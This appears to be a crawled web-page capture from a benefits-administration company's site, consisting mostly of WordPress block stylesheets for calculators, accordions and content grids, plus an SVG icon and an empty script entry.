  margin: 15px 0;
}
.wp-block-table table {
  border-bottom: 1px solid #ccc;
}
.wp-block-table table tr {
  border-bottom: 1px solid #eee;
}
.wp-block-table table td, .wp-block-table table th {
  padding: 5px 10px;
}
.wp-block-table figcaption {
  font-size: 85%;
  font-style: italic;
  padding: 5px 10px;
}
.wp-block-table.is-style-stripes {
  border-bottom: 0;
}
.block-accordion .block-accordion__item {
  border: 1px solid #538ab4;
  border-radius: 10px;
  margin-bottom: 15px;
  overflow: hidden;
}
.block-accordion .block-accordion__item:last-child {
  margin-bottom: 0px;
}
.block-accordion .block-accordion__item .block-accordion__title {
  cursor: pointer;
  width: 100%;
  background-color: #f7f7f7;
  color: #1b365d;
  font-size: 130%;
  font-weight: 400;
  transition: 0.3s;
  padding: 10px 15px;
  margin-bottom: 0;
  display: flex;
}
@media (max-width: 600px) {
  .block-accordion .block-accordion__item .block-accordion__title {
    font-size: 18px;
  }
}
.block-accordion .block-accordion__item .block-accordion__title:hover, .block-accordion .block-accordion__item .block-accordion__title.active {
  background-color: #eee;
}
.block-accordion .block-accordion__item .block-accordion__title.active {
  margin-bottom: 15px;
}
.block-accordion .block-accordion__item .block-accordion__title:before {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  font-size: 24px;
  color: #ffad01;
  margin-right: 12px;
}
@media (max-width: 600px) {
  .block-accordion .block-accordion__item .block-accordion__title:before {
    font-size: 20px;
  }
}
.block-accordion .block-accordion__item .block-accordion__title.active:before {
  content: "";
}
.block-accordion .block-accordion__item .block-accordion__panel {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease;
  padding: 0 15px 0 50px;
}
@media (max-width: 600px) {
  .block-accordion .block-accordion__item .block-accordion__panel {
    padding-left: 15px;
  }
}
.block-page-hero {
  position: relative;
  height: 400px;
  background-color: #eee;
  padding: 30px 0;
  background-size: cover;
  background-position: 50% 50%;
}
.block-page-hero:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(to right, rgba(29, 55, 92, 0.75) 20%, rgba(78, 138, 190, 0) 100%);
}
.block-page-hero .wrap {
  height: 100%;
}
.block-page-hero .wrap .block-page-hero__content {
  position: relative;
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: center;
  color: #fff;
  max-width: 600px;
}
.block-page-hero .wrap .block-page-hero__content h1 {
  color: #fff;
}
.block-page-hero .wrap .block-page-hero__content .block-page-hero__copy {
  animation-delay: 0.1s;
}
.block-page-hero .wrap .block-page-hero__content .block-page-hero__links .button {
  margin-right: 10px;
  animation-delay: 0.2s;
}
.block-page-hero .wrap .block-page-hero__content .block-page-hero__links .button:last-child {
  margin-right: 0px;
  animation-delay: 0.3s;
}
.block-calculator {
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 10px;
  padding: 30px;
}
@media (max-width: 767px) {
  .block-calculator {
    padding: 20px;
  }
}
.block-calculator h3 {
  margin-bottom: 30px;
}
.block-calculator .calc__flex-wrapper {
  display: flex;
  flex-flow: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.block-calculator .calc__flex-wrapper .calc__col {
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}
@media (max-width: 991px) {
  .block-calculator .calc__flex-wrapper .calc__col {
    width: 100%;
  }
}
.block-calculator .calc__flex-wrapper .calc__col.calc__col--full {
  width: 100%;
}
.block-calculator .calc__flex-wrapper .calc__col .calc__col-wrapper {
  background: #ddd;
  border: 1px solid #bbb;
  padding: 20px;
  border-radius: 10px;
}
@media (max-width: 991px) {
  .block-calculator .calc__flex-wrapper .calc__col .calc__col-wrapper {
    margin-left: 0px;
    margin-top: 20px;
  }
}
@media (max-width: 767px) {
  .block-calculator .calc__flex-wrapper .calc__col .calc__col-wrapper {
    padding: 15px;
  }
}
.block-calculator .calc__flex-wrapper .calc__row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 10px;
}
@media (max-width: 600px) {
  .block-calculator .calc__flex-wrapper .calc__row {
    display: block;
  }
}
.block-calculator .calc__flex-wrapper .calc__row.calc__row--border-bottom {
  padding-bottom: 10px;
  border-bottom: 1px solid #ddd;
}
.block-calculator .calc__flex-wrapper .calc__row .label_wrapper, .block-calculator .calc__flex-wrapper .calc__row .input_wrapper {
  display: flex;
  align-items: center;
}
.block-calculator .calc__flex-wrapper .calc__row .label_wrapper .prefix, .block-calculator .calc__flex-wrapper .calc__row .input_wrapper .prefix {
  margin-right: 4px;
}
.block-calculator .calc__flex-wrapper .calc__row .label_wrapper .suffix, .block-calculator .calc__flex-wrapper .calc__row .input_wrapper .suffix {
  margin-left: 4px;
}
.block-calculator .calc__flex-wrapper .calc__row .label_wrapper label, .block-calculator .calc__flex-wrapper .calc__row .input_wrapper label {
  line-height: 1.3;
}
.block-calculator .calc__flex-wrapper .calc__row .label_wrapper.input_wrapper--radio, .block-calculator .calc__flex-wrapper .calc__row .input_wrapper.input_wrapper--radio {
  gap: 20px;
}
@media (max-width: 600px) {
  .block-calculator .calc__flex-wrapper .calc__row .label_wrapper {
    margin-bottom: 10px;
  }
}
.block-calculator .calc__flex-wrapper .calc__row .label_wrapper--no-flex {
  display: block !important;
}
.block-calculator .calc__flex-wrapper .calc__row input {
  text-align: right;
  width: 150px;
}
@media (max-width: 600px) {
  .block-calculator .calc__flex-wrapper .calc__row input {
    width: 100%;
  }
}
.block-calculator .calc__flex-wrapper .calc__row input[readonly="readonly"] {
  background-color: transparent;
  border: 0;
}
.block-calculator .calc__flex-wrapper .calc__row input.large {
  font-size: 120%;
  font-weight: 600;
  color: #111;
}
.block-calculator .calc__flex-wrapper .calc__row input[type="radio"] {
  width: auto;
}
.block-calculator .calc__flex-wrapper .calc__row select {
  min-width: 150px;
}
.block-calculator .calc__flex-wrapper .calc__row.calc__row--submit {
  margin: 30px 0;
  justify-content: flex-end;
}
.block-calculator .calc__flex-wrapper .calc__row.calc__row--submit input.button {
  text-align: center;
  width: auto;
}
.block-calculator .calc__flex-wrapper .calc__row.calc__row--submit input.button:hover {
  background-color: #111;
}
@media (max-width: 600px) {
  .block-calculator .calc__flex-wrapper .calc__row.calc__row--submit input.button {
    width: 100%;
  }
}
.block-calculator .calc__flex-wrapper .calc__row.calc__row--submit input[disabled].button {
  opacity: 0.5;
}
.block-calculator .calc__flex-wrapper .calc__row.calc__row--submit input[disabled].button:hover {
  background-color: #ffad01;
  color: #111;
}
.block-calculator .calc__flex-wrapper .calc__row.calc__row--hidden {
  display: none;
  background: #ddd;
  padding: 15px 20px;
  border-radius: 10px;
}
.block-calculator .calc__flex-wrapper .calc__row.calc__row--hidden.show {
  display: flex;
}
.block-calculator .calc__flex-wrapper .section--hidden {
  display: none;
  background: #ddd;
  padding: 15px 20px;
  border-radius: 10px;
}
.block-calculator .calc__flex-wrapper .section--hidden.show {
  display: block;
}
.block-calculator .calc__flex-wrapper hr {
  width: 100%;
  padding: 0;
  margin: 15px 0;
}
.block-calculator .calc__hsa-results {
  padding: 15px 20px;
  margin-bottom: 0;
  background: #538ab4;
  color: #fff;
  border-radius: 10px;
}
.block-calculator .calc__hsa-results h3 {
  color: #fff;
}
.block-calculator .calc__hsa-results table {
  width: 100%;
}
.block-calculator .calc__slider {
  margin-bottom: 30px;
}
.block-calculator .calc__slider .calc__slider__info {
  display: flex;
  justify-content: space-between;
}
.block-calculator .calc__slider .calc__slider__info .title {
  padding-right: 30px;
}
.block-calculator .calc__slider .calc__slider__info .title h3 {
  font-size: 110%;
  margin: 0;
}
.block-calculator .calc__slider .calc__slider__info .slider_result {
  min-width: 20%;
  text-align: right;
  font-weight: normal;
}
.block-calculator .calc__slider .calc__slider__info .slider_result .suffix {
  display: block;
  font-size: 60%;
  text-transform: uppercase;
}
.block-calculator .calc__slider .slider_container .slider_text {
  display: flex;
  justify-content: space-between;
}
.block-calculator .calc__slider .slider_container .slider_text .max {
  text-align: right;
}
.block-calculator .calc__slider.calc__slider--results {
  padding: 15px 20px 0;
  background: #ddd;
  border: 1px solid #bbb;
  border-radius: 10px;
}
.block-calculator .calc__slider.calc__slider--totals {
  padding: 15px 20px;
  margin-bottom: 0;
  background: #538ab4;
  color: #fff;
  border-radius: 10px;
}
.block-calculator .calc__slider.calc__slider--totals h3 {
  color: #fff;
}
.block-calculator .calc__slider.calc__slider--totals .slider_result {
  font-size: 125%;
  display: flex;
  justify-content: flex-end;
}
.block-calculator .calc__slider.calc__slider--totals .slider_result > div {
  margin-left: 30px;
}
.block-calculator .block-calculator__after-form {
  font-style: italic;
  font-size: 85%;
}
.calc-tooltip {
  color: #538ab4;
}
.calc-tooltip:hover {
  cursor: pointer;
}
.britooltip {
  display: none;
  position: absolute;
  width: 100%;
  max-width: 300px;
  padding: 7px 10px;
  color: #fff;
  background-color: #1b365d;
  border-radius: 3px;
  font-family: "Lato", sans-serif;
  font-size: 14px;
  line-height: 1.2;
}
.block-content-grid .block-content-grid__grid {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.block-content-grid .block-content-grid__grid .block-content-grid__item {
  padding: 0 15px;
  margin-bottom: 30px;
}
.block-content-grid .block-content-grid__grid .block-content-grid__item .block-content-grid__item-wrapper {
  height: 100%;
  text-align: center;
  display: flex;
  flex-flow: column;
}
.block-content-grid .block-content-grid__grid .block-content-grid__item .block-content-grid__item-wrapper .block-content-grid__item__image {
  margin-bottom: 20px;
}
.block-content-grid .block-content-grid__grid .block-content-grid__item .block-content-grid__item-wrapper .block-content-grid__item__image img {
  max-height: 90px;
  margin: 0;
}
.block-content-grid .block-content-grid__grid .block-content-grid__item .block-content-grid__item-wrapper .block-content-grid__item__title {
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 10px 0;
  text-transform: uppercase;
}
.block-content-grid .block-content-grid__grid .block-content-grid__item .block-content-grid__item-wrapper .block-content-grid__item__desc {
  font-size: 90%;
}
.block-content-grid .block-content-grid__grid .block-content-grid__item .block-content-grid__item-wrapper .block-content-grid__item__link {
  margin-top: auto;
}
.block-content-grid .block-content-grid__grid .block-content-grid__item .block-content-grid__item-wrapper .block-content-grid__item__link .button {
  display: inline-block;
  background: #ffad01;
  color: #000;
  font-size: 90%;
  padding: 7px 20px;
  border-radius: 30px;
  text-transform: uppercase;
}
.block-content-grid .block-content-grid__grid .block-content-grid__item .block-content-grid__item-wrapper .block-content-grid__item__link .button:hover {
  color: #fff;
  background: #111;
}
.block-content-grid .block-content-grid__grid .block-content-grid__item .block-content-grid__item-wrapper.outline {
  border: 1px solid #cecece;
  border-radius: 10px;
  background-color: #fff;
  padding: 30px 20px;
}
.block-content-grid .block-content-grid__grid.two .block-content-grid__item {
  width: 50%;
}
@media (max-width: 600px) {
  .block-content-grid .block-content-grid__grid.two .block-content-grid__item {
    width: 100%;
  }
}
.block-content-grid .block-content-grid__grid.three .block-content-grid__item {
  width: 33.33333%;
}
@media (max-width: 991px) {
  .block-content-grid .block-content-grid__grid.three .block-content-grid__item {
    width: 50%;
  }
}
@media (max-width: 600px) {
  .block-content-grid .block-content-grid__grid.three .block-content-grid__item {
    width: 100%;
  }
}
.block-content-grid .block-content-grid__grid.four .block-content-grid__item {
  width: 25%;
}
@media (max-width: 991px) {
  .block-content-grid .block-content-grid__grid.four .block-content-grid__item {
    width: 50%;
  }
}
@media (max-width: 600px) {
  .block-content-grid .block-content-grid__grid.four .block-content-grid__item {
    width: 100%;
  }
}
.block-popular-faq ul {
  padding: 0;
  margin: 0;
}
.block-popular-faq ul li {
  list-style: none;
}
.block-recent-blog .date {
  font-size: 14px;
  color: #7d7d7d;
  margin: 0 0 10px 0;
}
.block-featured-posts .block-featured-posts__wrapper {
  display: flex;
  margin: 0 -15px;
}
@media (max-width: 767px) {
  .block-featured-posts .block-featured-posts__wrapper {
    flex-flow: column;
  }
}
.block-featured-posts .block-featured-posts__wrapper .block-featured-posts__article {
  width: 33.33333%;
  padding: 0 15px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .block-featured-posts .block-featured-posts__wrapper .block-featured-posts__article {
    width: 100%;
  }
}
.block-featured-posts .block-featured-posts__wrapper .block-featured-posts__article a.block-featured-posts__article-container {
  display: block;
  height: 100%;
  border: 1px solid #ccc;
  border-radius: 10px;
  text-decoration: none;
  overflow: hidden;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0);
  transition: 0.6s;
  display: flex;
  flex-flow: column;
}
.block-featured-posts .block-featured-posts__wrapper .block-featured-posts__article a.block-featured-posts__article-container .block-featured-posts__article__image {
  width: 100%;
  height: 220px;
  background: #333;
}
.block-featured-posts .block-featured-posts__wrapper .block-featured-posts__article a.block-featured-posts__article-container .block-featured-posts__article__image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center center;
  margin: 0;
}
.block-featured-posts .block-featured-posts__wrapper .block-featured-posts__article a.block-featured-posts__article-container .block-featured-posts__article__content {
  padding: 15px 20px 20px;
  flex: 1;
  display: flex;
  flex-flow: column;
}
.block-featured-posts .block-featured-posts__wrapper .block-featured-posts__article a.block-featured-posts__article-container .block-featured-posts__article__content h3 {
  color: #1b365d;
}
.block-featured-posts .block-featured-posts__wrapper .block-featured-posts__article a.block-featured-posts__article-container .block-featured-posts__article__content p {
  color: #3c3c3c;
  margin-bottom: 15px;
}
.block-featured-posts .block-featured-posts__wrapper .block-featured-posts__article a.block-featured-posts__article-container .block-featured-posts__article__content .block-featured-posts__article__label {
  display: inline-block;
  color: #538ab4;
  font-size: 85%;
  line-height: 1.4;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.block-featured-posts .block-featured-posts__wrapper .block-featured-posts__article a.block-featured-posts__article-container .block-featured-posts__article__content .block-featured-posts__article__link {
  margin-top: auto;
}
.block-cbp-cities .cbp__grid {
  margin-left: -15px;
  margin-right: -15px;
  display: flex;
  flex-flow: wrap;
}
.block-cbp-cities .cbp__grid .cbp__grid-item {
  width: 33.33333%;
  padding: 0 15px;
  margin-bottom: 30px;
}
@media (max-width: 991px) {
  .block-cbp-cities .cbp__grid .cbp__grid-item {
    width: 50%;
  }
}
.block-cbp-cities .cbp__grid .cbp__grid-item .cbp__grid-item__link {
  display: block;
  overflow: hidden;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
  border-radius: 10px;
  transition: 0.6s;
  text-decoration: none;
}
.block-cbp-cities .cbp__grid .cbp__grid-item .cbp__grid-item__link .cbp__grid-item__image {
  width: 100%;
  aspect-ratio: 1.7777777778;
  background-color: #111;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  overflow: hidden;
}
.block-cbp-cities .cbp__grid .cbp__grid-item .cbp__grid-item__link .cbp__grid-item__image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  margin: 0;
}
.block-cbp-cities .cbp__grid .cbp__grid-item .cbp__grid-item__link .cbp__grid-item__content {
  padding: 10px 20px;
}
.block-cbp-cities .cbp__grid .cbp__grid-item .cbp__grid-item__link .cbp__grid-item__content h3 {
  font-size: 120%;
  line-height: 1;
  text-transform: none;
  margin: 0;
}
.block-cbp-cities .cbp__grid .cbp__grid-item .cbp__grid-item__link:hover, .block-cbp-cities .cbp__grid .cbp__grid-item .cbp__grid-item__link:focus {
  text-decoration: none;
  transform: scale(1.05);
  transition: 0.2s;
}
.block-cbp-cities .cbp__grid .cbp__grid-item .cbp__grid-item__link:hover .cbp__grid-item__image img, .block-cbp-cities .cbp__grid .cbp__grid-item .cbp__grid-item__link:focus .cbp__grid-item__image img {
  opacity: 0.65;
}
.block-calculator {
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 10px;
  padding: 30px;
}
@media (max-width: 767px) {
  .block-calculator {
    padding: 20px;
  }
}
.block-calculator h3 {
  margin-bottom: 30px;
}
.block-calculator .calc__flex-wrapper {
  display: flex;
  flex-flow: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.block-calculator .calc__flex-wrapper .calc__col {
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}
@media (max-width: 991px) {
  .block-calculator .calc__flex-wrapper .calc__col {
    width: 100%;
  }
}
.block-calculator .calc__flex-wrapper .calc__col.calc__col--full {
  width: 100%;
}
.block-calculator .calc__flex-wrapper .calc__col .calc__col-wrapper {
  background: #ddd;
  border: 1px solid #bbb;
  padding: 20px;
  border-radius: 10px;
}
@media (max-width: 991px) {
  .block-calculator .calc__flex-wrapper .calc__col .calc__col-wrapper {
    margin-left: 0px;
    margin-top: 20px;
  }
}
@media (max-width: 767px) {
  .block-calculator .calc__flex-wrapper .calc__col .calc__col-wrapper {
    padding: 15px;
  }
}
.block-calculator .calc__flex-wrapper .calc__row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 10px;
}
@media (max-width: 600px) {
  .block-calculator .calc__flex-wrapper .calc__row {
    display: block;
  }
}
.block-calculator .calc__flex-wrapper .calc__row .label_wrapper, .block-calculator .calc__flex-wrapper .calc__row .input_wrapper {
  display: flex;
  align-items: center;
}
.block-calculator .calc__flex-wrapper .calc__row .label_wrapper .prefix, .block-calculator .calc__flex-wrapper .calc__row .input_wrapper .prefix {
  margin-right: 4px;
}
.block-calculator .calc__flex-wrapper .calc__row .label_wrapper .suffix, .block-calculator .calc__flex-wrapper .calc__row .input_wrapper .suffix {
  margin-left: 4px;
}
.block-calculator .calc__flex-wrapper .calc__row .label_wrapper label, .block-calculator .calc__flex-wrapper .calc__row .input_wrapper label {
  line-height: 1.3;
}
.block-calculator .calc__flex-wrapper .calc__row input {
  text-align: right;
  width: 125px;
}
@media (max-width: 600px) {
  .block-calculator .calc__flex-wrapper .calc__row input {
    width: 100%;
  }
}
.block-calculator .calc__flex-wrapper .calc__row input[readonly="readonly"] {
  background-color: transparent;
  border: 0;
}
.block-calculator .calc__flex-wrapper .calc__row input.large {
  font-size: 120%;
  font-weight: 600;
  color: #111;
}
.block-calculator .calc__flex-wrapper hr {
  padding: 0;
  margin: 15px 0;
}
.block-calculator .calc__flex-wrapper .calc_row--submit {
  margin-top: 30px;
  justify-content: flex-end;
}
.block-calculator .calc__flex-wrapper .calc_row--submit .button {
  text-align: center;
}
.block-calculator .calc__flex-wrapper .calc_row--submit .button:hover {
  background-color: #111;
}
@media (max-width: 600px) {
  .block-calculator .calc__flex-wrapper .calc_row--submit .button {
    width: 100%;
  }
}
.block-calculator .calc__hsa-results {
  padding: 15px 20px;
  margin-bottom: 0;
  background: #538ab4;
  color: #fff;
  border-radius: 10px;
}
.block-calculator .calc__hsa-results h3 {
  color: #fff;
}
.block-calculator .calc__hsa-results table {
  width: 100%;
}
.block-calculator .calc__slider {
  margin-bottom: 30px;
}
.block-calculator .calc__slider .calc__slider__info {
  display: flex;
  justify-content: space-between;
}
.block-calculator .calc__slider .calc__slider__info .title {
  padding-right: 30px;
}
.block-calculator .calc__slider .calc__slider__info .title h3 {
  font-size: 110%;
  margin: 0;
}
.block-calculator .calc__slider .calc__slider__info .slider_result {
  min-width: 20%;
  text-align: right;
  font-weight: normal;
}
.block-calculator .calc__slider .calc__slider__info .slider_result .suffix {
  display: block;
  font-size: 60%;
  text-transform: uppercase;
}
.block-calculator .calc__slider .slider_container .slider_text {
  display: flex;
  justify-content: space-between;
}
.block-calculator .calc__slider .slider_container .slider_text .max {
  text-align: right;
}
.block-calculator .calc__slider.calc__slider--results {
  padding: 15px 20px 0;
  background: #ddd;
  border: 1px solid #bbb;
  border-radius: 10px;
}
.block-calculator .calc__slider.calc__slider--totals {
  padding: 15px 20px;
  margin-bottom: 0;
  background: #538ab4;
  color: #fff;
  border-radius: 10px;
}
.block-calculator .calc__slider.calc__slider--totals h3 {
  color: #fff;
}
.block-calculator .calc__slider.calc__slider--totals .slider_result {
  font-size: 125%;
  display: flex;
  justify-content: flex-end;
}
.block-calculator .calc__slider.calc__slider--totals .slider_result > div {
  margin-left: 30px;
}
.block-calculator .block-calculator__after-form {
  font-style: italic;
  font-size: 85%;
}
.block-calculator input, .block-calculator select, .block-calculator textarea {
  background-color: #fff;
  border: 1px solid #ddd !important;
  color: #666;
  font-size: 15px;
  padding: 10px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.benefitresource.com/wp-content/uploads/2021/04/service.svg
body_size: 1919
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 64 64" style="enable-background:new 0 0 64 64;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1B365D;}
	.st1{fill:#538AB4;}
</style>
<g>
	<path class="st0" d="M61.3,49c-1.3-0.9-2.5-1.9-3.6-3c-1.4-1.4-2.5-3-3.5-4.7c-0.6,0.6-1.3,1.1-2.1,1.5c1,1.8,2.2,3.4,3.7,5
		c1,1.1,2.2,2.1,3.4,3l0.1,0.1v0.6l-0.2,0.1c-0.7,0.4-1.7,0.7-2.9,1c-1.1,0.3-2.3,0.4-3.7,0.4c-4,0-8.7-1.3-11.9-3.3
		c0.7-1.2,1.7-2.8,1.7-2.9c0.5-0.7,0.9-1.4,1.3-2.2c-1.1,0-2.1,0.1-3,0.1c-0.2,0.3-0.4,0.6-0.6,0.9c-0.1,0.1-2.3,3.9-2.4,4
		c-0.2,0.3-0.3,0.6-0.2,0.9c0.1,0.3,0.3,0.6,0.5,0.8c0.5,0.3,1,0.4,1.5,0.7c0.6,0.3,1.1,0.6,1.7,0.9c1.2,0.6,2.4,1,3.7,1.4
		c2.5,0.8,5.1,1.2,7.7,1.2c1.6,0,3-0.2,4.3-0.5c1.4-0.4,3.2-1,4.3-1.8c0.8-0.4,1.2-1.2,1.2-2C62.6,50.4,62.2,49.7,61.3,49z"/>
	<path class="st0" d="M23.1,44.8c-1.8-2.9-2.9-6-3.2-9.1c0-0.5,0-1,0-1.4c0-0.9,0-1.9,0.2-3c0-0.1,0.1-0.4,0.2-0.8v-0.2
		c0.3-1,0.5-2.2,0.7-3.3c1.7,1.1,3.4,2.2,5.3,3.1c1.6,0.8,3.4,1.5,5.3,2.2c4.4,1.5,8.9,2.5,12.5,3.1c0,0.1,0,0.3,0,0.4
		c-0.1,0.9-0.2,1.7-0.5,2.6c1.1,0,1.9-0.1,2.6-0.2c0.1-0.7,0.3-1.5,0.3-2.2c0.1-0.6,0.1-1.2,0.1-1.7v-1.1L45.5,33
		c-4-0.7-8.7-1.6-13.2-3.2c-1.8-0.6-3.5-1.3-5-2.1c-2.3-1.1-4.5-2.4-6.4-3.9c-0.4-0.3-1-0.4-1.6-0.2c-0.5,0.3-0.8,0.8-0.7,1.4
		c0,0.8-0.5,3.2-0.8,4.4v0.2c-0.1,0.5-0.3,1.1-0.3,1.3c-0.2,1.1-0.3,2.3-0.2,3.4c0,0.5,0,1,0.1,1.5V36v0.1c0.3,3.3,1.5,6.6,3.3,9.8
		c0.1,0.2,1.5,2.3,2.5,3.8h-0.1c-3.2,2-8,3.3-11.9,3.3c-1.3,0-2.6-0.1-3.7-0.4c-1.2-0.3-2.3-0.7-3-1.1L4,51.2l0.5-0.3
		c1.3-1,2.5-2,3.6-3.1c2.6-2.7,4.5-5.9,5.7-9.5c0.3-0.9,0.5-1.7,0.7-2.6v-0.1c0-0.3,0.1-0.5,0.1-0.8c0.1-1,0.2-2,0.3-3V31
		c0.2-2.3,0.3-4.5,0.6-6.6c0.1-0.7,0.2-1.4,0.4-2.2l0.1-0.5c0.2-0.9,0.5-1.8,0.9-2.6c0.4-1,1-1.9,1.8-2.6l0.2-0.2l0.1-0.1l0.1-0.2
		c0.7-0.7,1.5-1.3,2.5-2c1.1-0.7,2.2-1.2,3.4-1.6c0.8-0.3,1.4-0.5,2.1-0.7c0.2-0.1,0.5-0.1,0.8-0.2c0.1,0,0.2,0,0.3-0.1h0.1
		c0.3-0.1,0.6-0.1,0.9-0.2c0.3,0,0.6-0.1,0.9-0.1c0.2,0,0.4,0,0.7,0c0.8,0,1.4,0,2.1,0l0,0c0.1,0,0.3,0,0.5,0h0.1
		c0.2,0,0.3,0,0.5,0.1h0.4c0.3,0,0.6,0.1,0.9,0.1c0.2,0,0.4,0.1,0.6,0.1l1,0.3c0.2,0.1,0.4,0.1,0.7,0.2c0.4,0.1,0.8,0.3,1.2,0.4
		c1.2,0.4,2.3,1,3.3,1.6c1.1,0.7,1.9,1.4,2.7,2.2l0.2,0.2c0.7,0.7,1.3,1.6,1.8,2.7c0.4,0.7,0.7,1.6,0.9,2.6L48,22
		c0.2,0.9,0.3,1.6,0.4,2.3c0.3,2.1,0.5,4.2,0.6,6.6v0.9c0,0.9,0.1,1.9,0.3,2.9c0,0.3,0.1,0.5,0.2,0.9c0.1,0.4,0.2,0.9,0.3,1.3
		c0.9-0.8,1.4-1.8,1.6-3.2v-0.4c-0.1-0.8-0.1-1.5,0.1-2.1v-0.5c-0.2-2.5-0.3-4.7-0.7-6.8c-0.1-0.7-0.2-1.5-0.4-2.4l0-0.5
		c-0.3-1.2-0.6-2.2-1.1-3.1c-0.6-1.3-1.4-2.5-2.4-3.5c-0.1-0.1-0.1-0.1-0.1-0.2l0,0c-0.9-0.9-1.9-1.7-3.1-2.5
		c-1.2-0.7-2.4-1.3-3.7-1.8c-0.5-0.2-0.9-0.3-1.4-0.5c-0.3-0.1-0.5-0.2-0.8-0.2l-0.2-0.1c-0.1,0-0.3-0.1-0.4-0.1l-0.5,0
		c-0.2-0.1-0.5-0.1-0.7-0.2c-0.3-0.1-0.7-0.1-1.1-0.2h-0.3c-0.2,0-0.5-0.1-0.7-0.1c-0.3,0-0.6-0.1-0.8-0.1H33c-0.7,0-1.4,0-2.2,0
		c-0.3,0-0.6,0-0.9,0c-0.4,0-0.7,0.1-1.1,0.1s-0.7,0.1-1,0.2c-0.1,0-0.4,0.1-0.5,0.1c-0.4,0.1-0.7,0.1-1,0.2
		c-0.7,0.2-1.5,0.4-2.4,0.7c-1.4,0.5-2.7,1.1-3.9,1.9c-1.2,0.7-2.1,1.5-2.9,2.3L17,14c-0.2,0.1-0.3,0.3-0.4,0.4
		c-1,1-1.7,2.1-2.3,3.4c-0.5,0.9-0.8,2-1.1,3.1l-0.1,0.6c-0.2,0.9-0.3,1.7-0.4,2.4c-0.3,2.3-0.5,4.5-0.7,6.8v0.8
		c0,1-0.1,1.9-0.2,2.8c0,0.2-0.1,0.4-0.1,0.7v0.1c-0.2,0.8-0.4,1.6-0.6,2.4c-1,3.2-2.7,6.1-5.1,8.5c-1,1.1-2.2,2.1-3.5,3
		c-1.1,0.8-1.3,1.6-1.3,2.2c0,0.9,0.4,1.6,1.1,2c1.2,0.9,3,1.5,4.4,1.9c1.3,0.3,2.7,0.5,4.3,0.5c2.6,0,5.1-0.4,7.6-1.2
		c1.2-0.4,2.4-0.8,3.6-1.4c0.6-0.3,1.2-0.6,1.8-0.9c0.6-0.3,1.2-0.3,1.7-0.7c0.3-0.2,0.5-0.5,0.5-0.8c0.1-0.3,0-0.7-0.2-1
		C26.1,49.4,23.2,45.1,23.1,44.8z"/>
	<path class="st1" d="M38.2,42.7h0.3c0.3,0,0.7,0,1.3,0c1.2,0,7.2,0,8.9-0.5c3.9-1.2,6.3-3.7,7-7.6c0.1-0.4,0.1-0.8,0.2-1.1v-0.1H57
		c2.1,0,3.9-1.8,3.9-3.9c0-3.6,0-7.1,0-10.6c0-2.1-1.8-3.9-3.9-3.9h-4.5c-0.6,0-1.1,0.5-1.1,1.1c0,0.3,0.1,0.6,0.3,0.9
		c0.2,0.2,0.5,0.4,0.9,0.4H57c1,0,1.6,0.6,1.6,1.6v10.6c0,1-0.6,1.6-1.6,1.6c-0.6,0-1.3,0-1.9,0c-0.4,0-0.7,0-1,0.2
		c-0.7,0.4-0.7,1.3-0.5,2c0,0.1,0,0.2,0,0.3s0,0.3-0.1,0.5c-0.4,2.5-1.7,4.3-4,5.4c-1.2,0.6-4.7,1-9.3,1c-0.7,0-1.3,0-1.9,0
		c0-0.1,0-0.1,0-0.2c-0.1-2.1-1.8-3.8-3.9-3.8h-1.8h-1.2c-2,0-3.7,1.6-3.9,3.5c0,0.6-0.1,1.1,0,1.8c0.1,2.1,1.9,3.7,4,3.7h1.4h1.4
		c1.9,0,3.3-0.9,4-2.7C38.2,42.7,38.2,42.7,38.2,42.7z M35.7,42c-0.1,0.5-0.5,0.9-1.1,0.9s-1.2,0-1.8,0s-1.2,0-1.8,0
		c-0.5,0-1-0.4-1-0.9c-0.1-0.7-0.1-1.4,0-2.1c0-0.5,0.5-0.9,1.1-0.9c0.2,0,0.4,0,0.6,0l0,0h2.7c0.5,0,1.1,0.2,1.2,1
		C35.8,40.6,35.8,41.3,35.7,42z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.benefitresource.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1296146712
body_size: 20149
content:
